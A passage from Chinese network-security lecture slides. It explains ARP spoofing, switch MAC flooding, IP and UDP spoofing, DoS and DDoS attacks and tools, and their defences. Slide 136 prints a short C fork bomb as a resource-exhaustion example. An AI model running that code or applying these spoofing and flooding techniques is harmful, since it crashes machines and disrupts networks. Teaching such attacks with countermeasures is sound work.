TCP包头部分包括源端口、目的端口、TCP标志、TCP选项等内容。

Slide 98
IP包头
正确的MAC帧头
正确的IP包头
正确的TCP包头
源IP：202.196.53.8
目的IP：? ? ?
目的IP：162.105.203.114
IP包头部分包括源IP地址、目的IP地址、IP标志等内容。
目的IP地址通过DNS解析确定。

Slide 99
MAC帧头
正确的MAC帧头
正确的IP包头
正确的TCP包头
源MAC：00-06-29-b3-4c-49
目的MAC：? ? ?
MAC帧头部分包括源MAC地址、目的MAC地址以及上层协议类型等内容。

Slide 100
连接的MAC帧头部分
正确的MAC帧头
正确的IP包头
正确的TCP包头
源MAC：00-06-29-b3-4c-49
目的MAC：? ? ?
目的MAC：00-e0-4c-de-04-26
目标IP地址
路由IP地址
目标MAC地址
由路由表信息和ARP缓存信息，可以确定帧头的目的MAC地址域

Slide 101
主机路由表
route print显示当前主机的路由表信息
============================================================= Active Routes:
Network Destination Netmask Gateway Interface
0.0.0.0 0.0.0.0 202.196.53.254 202.196.53.8 127.0.0.0 255.0.0.0 127.0.0.1 27.0.0.1 202.196.53.0 255.255.255.0 202.196.53. 8 202.196.53.8
202.196.53. 8 255.255.255.255 127.0.0.1 127.0.0.1
……
Default Gateway: 202.196.50.254
===========================================================
DestIP & Netmask == Network Destination，选择相应的Interface和Gateway发送数据

Slide 102
地址解析协议ARP
Arp命令显示了本机的arp缓存。
C:\>arp -a
Internet Address Physical Address Type
202.196.53.254 00-e0-4c-de-04-26 dynamic
202.196.53.57 08-00-46-60-8d-3a dynamic

Slide 103
地址解析协议ARP
1 ： Ethernet (10 Mb)
3 ： Amateur Radio AX.25
4 ： Token Ring
6 ： IEEE 802 networks
11 ：Local talk
0
15
31
0x0800：IPv4
硬件类型
协议类型
硬件地址长度(n)
协议地址长度(m)
操作
1：ARP请求(request)
2：ARP应答（reply）
发送方硬件地址(n字节)
发送方协议地址(m字节)
目的方硬件地址(n字节)
目的方协议地址(m字节)
Notes:
硬件类型（HTYPE），用于说明链路层协议类型。
协议类型（PTYPE），用于说明ARP请求所对应的上层协议
硬件地址长度（HLEN），以八位组（Octet）为单位表示的硬件地址长度。如：以太网地址的长度为6。
协议地址长度（PLEN），以八位组为单位表示的上层协议的地址长度。如：IPv4地址的长度为4。

Slide 104
温故而知新——共享式网络监听原理
网卡工作在数据链路层
以帧为单位进行传输
帧头含目的MAC地址和源MAC地址
普通模式：
网卡只接收与自己MAC地址相同的数据包，并将其传递给操作系统。
“混杂”模式：
网卡将所有经过的数据包都传递给操作系统。

Slide 105
温故而知新——交换式网络监听原理
正常模式：
交换机按MAC端口映射表转发数据包
此时只能监听广播数据包
网络监听：须使不应到达的数据包到达本地
MAC洪水包：
向交换机发送大量含有虚假MAC和IP的IP包，使交换机无法处理而工作异常，进入“失效”模式
利用交换机的镜像功能
利用ARP欺骗

Slide 106
ARP协议
两层网络寻址：
IP：逻辑地址——电子科技大学
用于确定路由
MAC：物理地址——建设北路2段4号
网络接口地址
投递
A
237.196.7.78
1A-2F-BB-76-09-AD
237.196.7.23
237.196.7.14
LAN
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
B
0C-C4-11-6F-E3-98
237.196.7.88

Slide 107
地址解析协议ARP
ARP协议，实现IP到MAC的绑定和查询

Slide 108

ARP: 地址解析协议
每个IP节点(Host, Router)都有ARP表
IP-MAC地址映射
< IP address; MAC address; TTL>
TTL (Time To Live): 映射地址的失效时间 (典型为20分钟)
Notes:
ARP协议原理－主机动态缓存IP/MAC地址映射。

Slide 109
ARP工作过程
数据包发送过程
1）发IP包时，发送方判断目标是否在同一网段（IP addr &network mask）（局域网内还是外）
2）同一网段（局域网）：
a. 检查ARP缓存，是否有<目的IP、MAC>表项，有直接发送
b. 无，广播ARP Request<谁IP跟目的IP相同，报告位置>
c. 目的IP主机收到Request，回应ARP Reply（包含自己MAC地址），更新自己ARP表，添加或覆盖发送方<ip,mac>
d. 发送方接收Reply，更新ARP表，否则传输失败（找不到目的主机）
3）不同网段，发送给网关，同样查找网关MAC
ARP动态刷新：
所有收到ARP Reply的主机都更新自己的ARP缓存

Slide 110
ARP协议存在的问题
广播请求
request更新广播全部接收者关于发送者arp缓存
发送错误的ARP请求，错误的<发送方IP, MAC>
单播应答
主动的ARP应答会被视为有效信息而接收
发送错误的ARP应答，错误的<接收者IP, MAC>

Slide 111



地址解析协议的安全威胁
网关
192.168.1.1
00:00:00:00:00:01
192.168.1.1 | 00:00:00:00:00:01
192.168.1.101 | 00:00:00:00:00:A1
192.168.1.102 | 00:00:00:00:00:A2
192.168.1.103 | 00:00:00:00:00:A3
192.168.1.104 | 00:00:00:00:00:A4
Internet
谁是192.168.1.102
我是
192.168.1.101
00:00:00:00:00:A1
192.168.1.102
00:00:00:00:00:A2
192.168.1.103
00:00:00:00:00:A3
192.168.1.104
00:00:00:00:00:A4

Slide 112
地址解析协议的安全威胁
网关
192.168.1.1
00:00:00:00:00:01
Internet
192.168.1.1 | 00:00:00:00:00:A2
192.168.1.101 | 00:00:00:00:00:A1
… | …
我是192.168.1.1
192.168.1.101
00:00:00:00:00:A1
192.168.1.102
00:00:00:00:00:A2
192.168.1.103
00:00:00:00:00:A3
192.168.1.104
00:00:00:00:00:A4
Notes:
解决方案：静态ARP绑定

Slide 113
ARP欺骗
1. 攻击者在局域网段发送虚假<IP/MAC>信息，篡改网关MAC地址，使自己成为假网关
A
B
0260.8c01.2222
0260.8c01.3333
10.0.0.2
10.0.0.3
2. 受害者将数据包发送给假网关（攻击者）
网关
0260.8c01.1111
3. 假网关（攻击者）分析接收到的数据包，提取有价值数据包（如QQ及邮箱登录数据包）
10.0.0.1
4. 假网关再把数据包转发给真正的网关

Slide 114

ARP欺骗——假冒攻击
攻击者伪造ARP Reply报文假冒其它主机
如主机B Reply<MACb，IPc>，此时所有发送到主机C的包都被发送到了主机B

Slide 115
ARP欺骗问题的原因：
设计之类没有考虑安全问题
任何计算机都可以发送虚假的ARP数据包
无状态性
reply和request之间没有关系
主机无论是否发送过ARP请求，都会在收到ARP响应时刷新自己ARP缓存
ARP缓存定时更新，给攻击者以可乘之机。

Slide 116
ARP欺骗的局限性
只能被用于局域网（黑客必须已经获得局域网中某台机器的访问权）。

Slide 117
网络接口层协议及安全威胁
以太网采用星型拓扑结构，使用集线器（hub）或者交换机（switch）连接网络节点。
根据交换表来决定把到达的帧发送到哪个端口，而不是广播接收到的帧
以下两种情况，交换机会采用广播方式发送数据
1.帧目的MAC为广播地址，
即：FF-FF-FF-FF-FF-FF。
2.帧目的MAC在交换机表中查不到对应的表项
窃听
交换机毒化攻击
Notes:
以太网采用星型拓扑结构，使用集线器（hub）或者交换机（switch）连接网络节点。
集线器是一种物理层设备，当表示0或者1的信号到达一个接口时，集线器重新生成该信号，并广播给所有接口。集线器连接的以太网，所有节点都能够“听到”其它节点之间的数据交换，因此任何节点都可以通过把网卡设置为混杂模式（Promiscuous Mode）进行窃听，没有任何的机密性可言。
交换机以帧的概念进行工作，根据交换机表（switch table）来决定把到达的帧发送到哪个端口，而不是广播接收到的帧。
在交换式以太网中仍然可以嗅探到一些其它节点之间交换的数据帧

Slide 118
交换机交换机制
交换机内部保存一个交换表：
(MAC地址, 接口, TTL)
过期表项将被删除(如TTL=60分钟)
交换机自学习
当接收一数据帧时,交换机学习并记录发送者/位置对应关系：
即数据帧进入交换机的LAN网段与接口之间的对应关系
Notes:
交换机的源 MAC地址自学习 — 获取每个帧的源MAC地址，建立（ MAC地址, 接口）交换表。

Slide 119
交换机转发
switch
MAC地址
端口
1
1
1
1
2
2
2
…
3
A
B
C
D
E
F
…
2
hub
hub
hub
A
I
D
F
B
C
G
H
E
Notes:
提出交换机在链路层对帧的转发原理，看似路由问题。
路由是特指路由器在网络层根据分组的目的IP地址匹配IP路由表表项来选择转发IP接口。路由表是一个目的网络地址与下一跳路由器IP接口地址（对应该路由器的IP接口地址）的映射表。
交换机转发是在链路层根据帧的目的MAC地址匹配交换表表项选择转发接口。交换表是一个交换机接口号与接口下属MAC地址的映射表。

Slide 120
交换机举例
假设A发送数据帧到E
switch
MAC地址
接口
1
A
B
E
G
1
1
2
3
2
3
hub
hub
hub
A
I
D
F
B
C
G
H
E
交换机接收来自A的数据帧
注意在交换表中A在交换机的接口1上，E在交换机的接口2上
交换机将转发数据帧到接口
数据帧被E接收
Notes:
注意：了解只有在节点开机运行网络接口发送数据帧后，交换机才能自学习到该节点的源MAC地址，建立该节点源MAC地址的对应交换机接口表项。
通过实例来认识交换机的工作原理—源MAC地址自学习与帧转发。

Slide 121
交换机举例
假设C发送数据帧到D
switch
MAC地址
接口
1
A
B
E
G
1
1
2
3
2
3
hub
hub
hub
A
I
D
F
C 1
B
C
G
H
E
交换机接收来自C的数据帧
记录C所对应的接口号1
因为D不在交换表中,交换机将转发数据帧到接口2和3
数据帧被D接收
Notes:
注意：了解只有在节点开机运行网络接口发送数据帧后，交换机才能自学习到该节点的源MAC地址，建立该节点源MAC地址的对应交换机接口表项。
通过实例来认识交换机的工作原理—源MAC地址自学习与帧转发。

Slide 122
交换机举例
假设D回复数据帧给C.
switch
MAC地址
接口
1
A
B
E
G
1
1
2
3
2
3
hub
hub
hub
A
I
D
F
C 1
B
C
G
H
E
D 2
交换机接收来自D的数据帧
记录D所对应的接口号为2
因为C在交换表中，并且接口为1，则交换机只向接口1转发数据帧
数据帧被C接收

Slide 123
交换机举例
假设D回复数据帧给C.
switch
MAC地址
接口
1
A
B
E
G
1
1
2
3
2
3
hub
hub
hub
A
I
D
F
C 1
B
C
G
H
E
D 2
交换机接收来自D的数据帧
记录D所对应的接口号为2
因为C在交换表中，并且接口为1，则交换机只向接口1转发数据帧
数据帧被C接收

Slide 124
交换机举例
丢弃相同接口的数据帧
假设A发送数据帧到B会有什么结果呢？
switch
MAC地址
接口
1
A
B
E
G
1
1
2
3
2
3
hub
hub
hub
A
I
D
F
B
C
G
H
E
交换机接收来自A的数据帧
注意在交换表中A在交换机的接口1上,B也在交换机的接口1上
数据帧将被交换机丢弃
Notes:
注意：了解只有在节点开机运行网络接口发送数据帧后，交换机才能自学习到该节点的源MAC地址，建立该节点源MAC地址的对应交换机接口表项。
通过实例来认识交换机的工作原理—源MAC地址自学习与帧转发。

Slide 125

网络接口层协议及安全威胁(Cont.)
交换机毒化攻击
交换表空间有限，新“MAC地址—端口”映射会替换旧表项。
攻击者发送大量具有不同伪造源MAC地址的帧，交换机自学习，将伪造“MAC地址—端口”映射填充整个交换机表，而这些表项都是无效的，使交换机完全退化为广播模式，攻击者达到窃听数据的目的。
（switch poisoning）
Notes:
交换机表的每个表项包括三个字段：节点的MAC地址；该MAC地址对应的端口；该表项在表中的时间。交换机通过自学习功能来建立交换机表，即通过观察帧的源MAC地址和到达端口来建立MAC地址和端口的映射关系。

Slide 126
IP、TCP协议的安全威胁
拒绝服务攻击
基于 IP 地址认证的网络服务
避免被追踪而受到惩罚，构造针对同一目的 IP 地址的 IP 分组，而源 IP 地址为随机的IP地址
假冒可信的IP 地址而非法访问计算机资源
Notes:
解决方案：
入口过滤
出口过滤
IP 回溯技术

Slide 127
IP协议
0
15
31
版本号
包头长度
服务类型
总长度
标识
标志(3)
分段移位标志(13)
生存期
协议标识
报头校验和
源IP地址
目的IP地址
选项
填充位
数据

Slide 128
TCP协议
32 位
位 0 8 16 24 31
源 端 口
目 的 端 口
序 号
20 字节的
固定首部
TCP
首部
确 认 号
数据
偏移
U
R
G
A
C
K
P
S
H
R
S
T
S
Y
N
F
I
N
窗 口
保 留
检 验 和
紧 急 指 针
选 项 （长 度 可 变）
填 充
TCP 报文段
TCP 首部
TCP 数据部分
发送在前
IP 首部
IP 数据部分

Slide 129
TCP连接的建立
SEQ=ISNA=1000 (SYN=1)
SEQ=ISNB=2000 ACKA=1001 (SYN=1, ACK=1)
SEQ=1000 ACK=2001 (ACK=1)
主机A
主机B
已经建立的TCP连接

Slide 130
TCP连接的释放
已经建立的TCP连接
SEQ=6000 (FIN=1)
SEQ=8000 ACK=6001 (ACK=1)
SEQ=8000 ACK=6001 (FIN=1)
主机A
SEQ=6001 ACK=8001 (ACK=1)
主机B
连接被释放

Slide 131
TCP协议的特点
全双工连接(full-duplex connection)
该连接的两端有两条彼此独立、方向相反的传输通道
面向连接(connection-oriented)
通信双方在开始传输数据前，必须通过“三次握手”的方式在二者之间建立一条逻辑上的链路（虚电路），用于传输数据
可靠性(reliable)
自动分片；保证传送给应用层的数据顺序是正确的 ；自动过滤重复的封包 ；确认-重传确保数据包可靠到达
面向字节流(byte-stream)
议将应用程序和网络传输相分割，为流传输服务提供了一个一致的接口

Slide 132
拒绝服务攻击

Slide 133



拒绝服务攻击
怎么打不通呢
？？
…
呼死你！！！
Notes:
DOS攻击就好比有成千上万个人同时、不间断地拨打您的电话，此时您朋友的重要电话也就打不进来。

Slide 134
拒绝服务(Denial of Service)
攻击者通过某种手段，导致目标机器或网络停止向合法用户提供正常服务或资源访问。
利用网络协议漏洞或其他系统及应用软件的漏洞
耗尽被攻击的计算机或网络的资源，使其无法正常提供服务，直至系统停止响应甚至崩溃。
DoS：攻击可用性
目的：
破坏组织正常运行
使服务器崩溃
使网络功能失效
使某个服务器瘫痪，以方便黑客冒充；
强制服务器重启，以便于黑客启动木马程序。

Slide 135
DOS的基本模式
(1) 资源耗尽型

Slide 136
DOS的基本模式
① 消耗网络带宽。
攻击者有意制造大量的数据报或传输大量文件以占用有限的网络带宽，致使合法用户无法正常使用网络资源。
② 消耗磁盘空间。
攻击者利用磁盘空间的有限性或存储空间大小控制的缺陷，短时间内制造大量的垃圾信息，使系统或用户因没有磁盘空间而停止工作。
③ 消耗CPU和内存资源。
操作系统中CPU和内存资源由若干进程共用，攻击者利用系统存在的缺陷，过度使用CPU和内存资源，导致系统服务性能下降甚至造成系统崩溃。
UNIX系统中，下面的C程序可消耗CPU资源和内存资源的攻击。
main()
{
fork();
main();
}
Notes:
程序分歧fork() fork()会产生一个与父程序相同的子程序，唯一不同之处在於其process id(pid)。 如果我们要撰写守护神程序，或是例如网路伺服器，需要多个行程来同时提供多个连线，可以利用fork()来产生多个相同的行程。

Slide 137
DOS的基本模式
(2) 配置修改型
改变路由信息，造成不能访问网络；
修改 Windows NT注册表；
修改UNIX系统的各种配置文件，如/etc目录下的各种文件。
Notes:
计算机系统配置不当可能造成系统运行不正常，甚至根本不能运行。攻击者通过改变或者破坏系统的配置信息，阻止其他合法用户使用计算机网络提供的服务。

Slide 138
DOS的基本模式
(3) 基于系统缺陷型
利用目标系统和通信协议漏洞
如一些系统出于安全考虑，限制用户试探口令次数和注册等待时间。当用户口令输入次数，或注册等待时间超过设定阈值，系统就会停止该用户的使用权。
攻击者有意输错口令导致系统锁定用户帐号，致使该用户得不到应有的服务。
(4) 物理实体破坏型
通过破坏或改变网络部件实现拒绝服务攻击
攻击目标包括：计算机、路由器、网络配线室、网络主干段、电源、冷却设备。

Slide 139
DOS攻击的基本形式
(1) 服务过载
向攻击目标计算机的服务守护进程，发起大量服务请求，使其服务过载。
攻击目标处理不断到来的服务请求，无法处理常规的任务。同时，许多新到来的请求被丢弃。
如果攻击的是一个基于TCP协议的服务，那么这些请求的包还会被重发，结果更加重了网络的负担。

Slide 140
DOS攻击的基本形式
(2) 消息流
向一台网络上的目标主机发送大量的数据报，来延缓目标主机的处理速度，阻止它处理正常的任务。
这些数据可能是请求文件服务，要求登录或者仅仅是简单的要求响应数据报。
(3) 信号接地
物理方法关闭网络。将网络的电缆接地，引入一些其他信号或者将以太网上的端接器拿走，都可以有效地阻止客户发送或者接收消息。
Notes:
一个简单的攻击类型是广播风暴。攻击者可以生成这样一个消息，它将指示每一个收到数据报的主机回答或者重发这个消息。结果网络饱和，并且不能使用。广播风暴很少是由故意的攻击所致，它通常是由于硬件或者软件的缘故，例如，正在开发之中，存在错误或者没有正确地安装。

Slide 141
DOS攻击的基本形式
(4) "粘住"攻击
使用TCP的半连接耗尽资源。
攻击者发出多个连接请求。初步建立了连接，但又没有完成其后的连接步骤，接收者便会保留许多这种半连接，占据有限的资源。
通常这些连接请求使用的是伪造的源地址，连接来自于一台不存在的主机或者一台无法访问的主机。

Slide 142
拒绝服务攻击的本质
资源对抗：
攻击者使用攻击机的资源（时间、计算能力、网络带宽等）消耗受害者的资源
简单DOS攻击：单挑
使用攻击者单机资源
反射攻击：嫁祸
使用反射服务器的资源进行攻击
反射服务：网络中能对服务或查询等请求进行应答的服务器
分布式拒绝服务攻击：围殴
控制网络中的傀儡主机，僵尸网络，使用其资源进行攻击

Slide 143
典型DoS攻击
land
ping of death
teardrop
SYN Flood
Smurf

Slide 144

Land——自握手
向被攻击主机发起特别的TCP连接请求
SYN包——第一次握手
源IP地址欺骗：以受害者IP为源IP——源、目的IP相同
导致：
被攻击主机向它自己发送SYN一ACK应答——第二次握手
自己又向自己发回ACK应答——第三次握手，创建一个空连接
每一个这样的连接都将保留直到超时掉。
影响：
许多UNIX系统将崩溃，而 Windows NT 会变的极其缓慢（大约持续五分钟）。

Slide 145
死ping(ping of death)
许多操作系统早期版本限制网络数据包的最大长度，
如TCP/IP协议的ICMP包最大64KB。接收方读取包的报头后，要根据该报头信息来为有效载荷生成缓冲区。
ping of death攻击包声称其长度超过ICMP 64K上限，使接收方出现内存分配错误，导致TCP/IP堆栈崩溃，致使接受方当机

Slide 146
死ping(ping of death)的防御：
现有标准TCP/IP实现都已实现对付超大尺寸的包
包括windows98之后的windows,NT(service pack 3之后) linux, Solaris 和Mac OS
大多数防火墙能够自动过滤这些攻击
此外配置防火墙，阻断ICMP以及任何未知协议都将防止此类攻击

Slide 147
Tear drop
向攻击目标发送多个分片重叠的IP包，
某些操作系统收到分片重叠的IP包会系统崩溃、重启。
如一个40个字节的数据报被分为两片，第一片数据发送0~36个字节，而第二片发送24~27字节，在某些情况下会破坏整个IP协议栈，必须重新启动计算机才能恢复。
Teardrop防止措施
服务器应用最新的服务包（打补丁）
加入条件判断，对这种异常的包特殊处理

Slide 148
SYN Flood（IP欺骗）
就是让你白等
为何还没回应
？？
伪造地址进行SYN请求
SYN （我可以连接吗？）
ACK （可以）/SYN（请确认！）
回复5次，第一次等待3秒，重新回复后等待时间翻倍，回复5次，共等待98秒
攻击者
不能建立正常的
半连接
受害者
分配资源维持半连接

Slide 149
SYN Flood(大量请求)
这么多需要处理？
SYN
SYN
SYN
.
SYN
.
.
SYN/ACK
SYN/ACK
SYN/ACK
SYN/ACK
攻击者
正常tcp connect
正常用户
不能建立正常的连接
受害者

Slide 150
Smurf（反射攻击）
攻击者找出网络上有哪些路由器会回应ICMP请求
以受害者IP地址为源地址向路由器的广播地址发ICMP Echo request（Ping）包
路由器广播该Ping包到子网络中所有设备
收到广播的设备同时向受害者应答（广播源地址）ICMP Echo-Reply。
受害者主机会被这些大量的应答包淹没
Notes:
受影响的系统：大多数操作系统和路由器

Slide 151


Smurf攻击示意图

Slide 152
Fraggle攻击
与Smurf攻击类似，但它使用的不是ICMP，而是 UDP Echo。
防范 ：在防火墙上过滤UDP应答消息

Slide 153
DOS防御
Land
补丁，加固协议栈，丢弃源、目的IP相同的包
Ping of death
打补丁
防火墙拦截
Teardrop
加入条件判断，对这种异常的包特殊处理
打补丁
Smurf
拦截广播
SYN Flood
拦截困难
抗击打

Slide 154
DDOS产生的背景
DoS攻击一对一方式
早期效果明显：
随着攻击目标抗击打能力提升（对恶意攻击包“消化能力”加强），DoS攻击的困难程度加大：
计算机处理能力增长，内存增加，千兆级别网络，，
如攻击软件每秒发送3,000个攻击包，目标主机与网络带宽每秒可处理10,000个攻击包，这样一来攻击就不会产生什么效果。

Slide 155
温故而知新——拒绝服务(Denial of Service)
攻击者通过某种手段，导致目标机器或网络停止向合法用户提供正常服务或资源访问。
利用网络协议或系统及应用漏洞
耗尽被攻击的计算机或网络的资源
攻击可用性，类型：
资源耗尽型
配置修改型
基于系统缺陷型
物理实体破坏型

Slide 156
温故而知新——拒绝服务攻击的本质
资源对抗：
攻击者使用攻击机的资源（时间、计算能力、网络带宽等）消耗受害者的资源
简单DOS攻击：单挑
使用攻击者单机资源
反射攻击：嫁祸
使用反射服务器的资源进行攻击
反射服务：网络中能对服务或查询等请求进行应答的服务器
分布式拒绝服务攻击：围殴
控制网络中的傀儡主机，僵尸网络，使用其资源进行攻击

Slide 157
DDOS攻击过程
两个步骤：
攻占代理主机
向目标发起攻击
具体步骤：
探测扫描大量主机以寻找可入侵主机；
入侵有安全漏洞的主机并获取控制权；
安装攻击所用的客户进程或守护进程；
向客户进程发出命令，操纵代理主机进行协同入侵。

Slide 158
僵尸网络
通过植入代理程序，将多个存安全弱点的计算机（傀儡或肉鸡）联合起来作为攻击平台
攻击者通过主控程序与代理程序的通信：
同时向大量的代理程序发送攻击指令。
操纵僵尸网络对一个或多个目标发动DoS攻击，从而成倍地提高拒绝服务攻击的威力。

Slide 159




分布式拒绝服务攻击(DDoS)
代理程序
攻击准备
安置代理
各种客户主机
目标系统
攻击者
傀儡

Slide 160
分布式拒绝服务攻击(DDoS)
攻击代理
虚假的连接请求
发起攻击
指令
攻击者
目标系统
目标系统

Slide 161
防止DoS
对于网络
路由器和防火墙配置得当，可以减少受DoS攻击的危险
入侵检测系统，检测异常行为
对于系统
升级系统内核，打上必要的补丁，特别是一些简单的DoS攻击，例如land、teardrop、smurf等
关掉不必要的服务和网络组件
如果有配额功能的话，正确地设置这些配额
监视系统的运行，避免降低到基线以下
检测系统配置信息的变化情况
保证物理安全
建立备份和恢复机制

Slide 162
DDoS攻击常用方式
最常使用攻击程序：
Trinoo
TFN
TFN2K
Stacheldraht。

Slide 163
Trinoo（Tribe Flood Network）
用UDP包进行攻击
随机指向目标端的各个UDP端口，产生大量ICMP不可到达报文，严重增加目标主机负担并占用带宽，使对目标主机的正常访问无法进行。

Slide 164
TFN攻击
利用ICMP给主控端或分布端下命令，其来源可以做假。
可发动SYN flood 、UDP flood 、ICMP flood及Smurf等攻击。

Slide 165
TFN2K
TFN的增强版，增加了许多新功能：
a.单向的对Master的控制通道，Master无法发现Attacker地址。
b.针对脆弱路由器的攻击手段。
c.更强的加密功能，基于Base64编码，AES加密。
d.随机选择目的端口。

Slide 166
Stacheldraht
结合Trinoo和TFN的特点，将attacker和master间的通信加密，增加master端的自动更新功能，即能够自动更新daemon主机列表。

Slide 167
SHAFT
独立发展起来的DDoS攻击方法，特点：
在攻击过程中，受控主机之间可以交换对分布端的控制和端口，这使得入侵检测工具难以奏效。
采用了“ticket”机制进行攻击，使其攻击命令有一定秘密性。
采用了独特的包统计方法使其攻击得以顺利完成。

Slide 168
DDoS的防范
到目前为止，DDoS攻击防御比较困难
利用TCP/IP协议漏洞，攻击特征不明显，eg,利用IP欺骗
流量汇聚，近身防御无效
最有效的防御
网络出口禁IP欺骗
无驱动力
各司其职协调防御：
企业网管理员
ISP、ICP管理员
骨干网络运营商

Slide 169
企业网管理员
从主机与网络设备两个角度去考虑。
1）主机设置，几乎所有主机都应防DoS设置：
关闭不必要的服务
限制同时打开的Syn半连接数目
缩短Syn半连接的time out 时间
及时更新系统补丁

Slide 170
企业网管理员
2)网络设备上的设置
一.防火墙
1.禁止对主机的非开放服务的访问
2.限制同时打开的SYN最大连接数
3.限制特定IP地址的访问
4.启用防火墙的防DDoS的属性
5.严格限制对外开放的服务器的向外访问，防服务器被当肉鸡。

Slide 171
企业网管理员
二.路由器
以Cisco路由器为例 Cisco Express Forwarding（CEF快速转发）
使用 unicast reverse-path
访问控制列表（ACL）过滤
设置SYN数据包流量速率
升级版本过低的IOS
为路由器建立log server
Notes:
ip verify unicast reverse-path命令用于丢弃掉不对称路由的包；不对称路由的包就是包的出口和入口不同； 该命令用于丢弃非法源地址的包，例如，DoS攻击。

Slide 172
ISP、ICP管理员
ISP / ICP为很多中小型企业提供主机托管业务，
托管主机安全性普遍很差，黑客最喜欢的“肉鸡”，为DDoS定制
托管主机都是高性能、高带宽
安全管理差：
赤膊上阵：基本补丁都没打，
ISP管理员对托管主机没有直接管理权力，
黑客怎么用都不会有被发现的危险
防DDoS时，要特别注意自己管理范围内的客户托管主机不要成为傀儡机。

Slide 173
骨干网络运营商
骨干运营商联手来解决DDoS攻击
运营商在自己出口路由器进行源IP地址验证
如在自己路由表中没有到某数据包源IP的路由，就丢掉该包。
可阻止伪造源IP的DDoS攻击。
会降低路由器效率，实施很困难。
把自己网络与主机维护好
不让自己主机成为肉鸡
受到攻击时尽量保存证据，以便事后追查，维护良好的网络和日志系统

Slide 174
UDP协议
0
15
31
UDP源端口
UDP目的端口
消息长度
校验和
数据

Slide 175
UDP协议的特点
无连接的协议
传输数据之前，源端和目的端无需建立连接。
不可靠的协议
如果在从发送方到接收方的传递过程中出现数据报的丢失，协议本身并不能做出任何检测或提示
不保序的协议
不能确保数据的发送和接收顺序

Slide 176

UDP的安全威胁
UDP假冒
② UDP应答
① UDP请求源地址
192.168.1.101
192.168.1.101
可信客户端
192.168.1.103
192.168.1.104
服务器

Slide 177
UDP的安全威胁(Cont.)
UDP劫持
① UDP请求
② 填充UDP应答源地址
192.168.1.104
192.168.1.101
可信客户端
UDP应答
192.168.1.103
192.168.1.104
服务器

Slide 178
应用层：域名系统（服务）协议（DNS）
一种分布式网络目录服务，主要用于域名与IP地址的相互转换
采用了分散和分层的机制来实现域名空间的委派授权以及域名与地址相转换的授权。

Slide 179
应用层：域名服务协议
net/org/uk/…
com
org
cn
edu
edu
com/org/…
uestc
me/ee/…
www
bbs
ccse

Slide 180
域名服务协议(Cont.)
⑥HTTP应答
www.example.org
192.0.32.10
⑤HTTP请求
③ DNS应答
192.0.32.10
④ DNS应答
192.0.32.10
客户端
其他DNS
① DNS查询
www.example.org?
② DNS查询
www.example.org?
本地DNS服务器

Slide 181
DNS会话的验证
DNS查询和应答是基于UDP的应用
验证不同的查询/应答是依靠报文中的标识段（ID）
DNS
①www.example.org?
ID=111
